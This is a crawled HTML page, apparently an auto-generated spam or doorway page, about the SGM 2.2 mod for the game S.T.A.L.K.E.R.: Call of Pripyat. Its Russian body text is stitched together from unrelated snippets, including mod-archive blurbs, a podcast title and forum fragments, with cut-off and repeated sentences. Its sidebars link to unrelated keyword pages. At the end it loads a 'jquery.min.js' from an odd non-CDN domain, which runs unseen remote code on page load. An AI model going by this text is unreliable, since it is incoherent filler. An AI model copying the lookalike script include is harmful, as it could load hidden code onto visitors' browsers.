

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eedohngoh.blivesta.com/fy0-zov-pripyati-sgm.html
body_size: 2929
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Зов припяти sgm - eedohngoh.blivesta.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eedohngoh.blivesta.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Зов припяти sgm</h2>
                            </header>
                            <p>Категория Скачать игру на игры Сталкер Зов Припяти в файлововм архиве StalkerMods. Глобальный мод "SGM 2.2 - StalkerMods edition" на Сталкер Зов Припяти Этот глобальный мод впитал в себя. Каталог файлов. Глобальные моды. Моды Сталкер: Зов Припяти. Да придёт Пророк. Моды и патчи сталкер. Самый большой файловый архив в рунете. новые моды, сталкер, stalker, Зов Припяти, Чистое небо, Тени Чернобыля. Представляем самые свежие новости из игрового мира Stalker, которые позволят вам всегда. 
SpAa - Портал по игре Stalker, скачать моды для Сталкер Зов Припяти, Сталкер Тени Чернобыля. КислыйПодкаст #12. Google Stadia, эксклюзивы в EGS, расизм в играх, геи в Гарри Поттере. 2017-05-06 · Помощь от igor: Все знают, что в модификации sgm 2.2 имеются кодовые тайники, по два на локациях. Почти два года мы медленно, но верно добирались к этому числу. И вот, нас уже целых две тысячи. Категория Скачать игру на игры Сталкер Зов Припяти в файлововм архиве StalkerMods. Глобальный мод SGM 2.2 - StalkerMods edition на Сталкер Зов Припяти Этот глобальный мод впитал в себя. 
Каталог файлов. Глобальные моды. Моды Сталкер: Зов Припяти. новые моды, сталкер, stalker, Зов Припяти, Чистое небо, Тени Чернобыля. SpAa - Портал по игре Stalker, скачать моды для Сталкер Зов Припяти, Сталкер Тени Чернобыля. Помощь от igor: Все знают, что в модификации sgm 2.2 имеются кодовые тайники, по два на локациях. Это официальная группа youtube канала Shkrek Klick. https://www.youtube.com/user/MrDisappearing Тут собираются. sgm — довольно известная серия модов для Зова Припяти  Изначально это была геймплейная. 
Разговоры о модах Все ясно из названия! Рассказывайте интересные истории, делайте. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fy0-hudozhestvennaya-kultura-ameriki-20-veka-prezentaciya.html">Художественная культура америки 20 века презентация</a></li>
                                <li><a href="fy0-istoriya-shrifta-prezentaciya.html">История шрифта презентация</a></li>
                                <li><a href="fy0-nazyvay-menya-veter-tekst-pesni.html">Называй меня ветер текст песни</a></li>
                                <li><a href="fy0-programmy-dlya-kitayskih-chasov.html">Программы для китайских часов</a></li>
                                <li><a href="fy0-tekst-pesni-timati-velkom-tu-santrope.html">Текст песни тимати велком ту сантропе</a></li>
                                <li><a href="fy0-moskva-millerovo-raspisanie-poezdov.html">Москва миллерово расписание поездов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Сталкер Зов Припяти, Скачать игру.</li>
<li>Сталкер Зов Припяти, Глобальные моды.</li>
<li>Скачать Глобальные моды - Моды Сталкер: Зов Припяти.</li>
<li>Да придёт Пророк скачать мод для Сталкер: Зов Припяти.</li>
<li>Сталкер моды - Список модов.</li>
<li>Унесённые Сталкером: моды для серии игр S.T.A.L.K.E.R.</li>
<li>Вселенная игры STALKER - Скачать 2, моды для сталкера Моды.</li>
<li>S.T.A.L.K.E.R.: Зов Припяти: Спавн Меню (Все вещи, оружие.</li>
<li>ГИД Сигериус (Sigerous)/SGM 2.2 - Форум.</li>
<li>Stalker Group Bloggers</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-prezentaciya-lego.html">Презентация лего</a></li>
                                            <li><a href="fy0-android-tools-skachat-na-kompyuter.html">Android tools скачать на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-submarina-igra-na-pk.html">Субмарина игра на пк</a></li>
                                            <li><a href="fy0-kody-oshibok-avtomobiley-i-ih-rasshifrovka.html">Коды ошибок автомобилей и их расшифровка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-v-komplekt-ne-vhodyat.html">В комплект не входят</a></li>
                                            <li><a href="fy0-rusifikator-dlya-igry-race-driver-grid.html">Русификатор для игры race driver grid</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-zayavlenie-na-svadbu-na-3-dnya.html">Заявление на свадьбу на 3 дня</a></li>
                                            <li><a href="fy0-skachat-prilozhenie-dap-step-na-android.html">Скачать приложение дап степ на андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
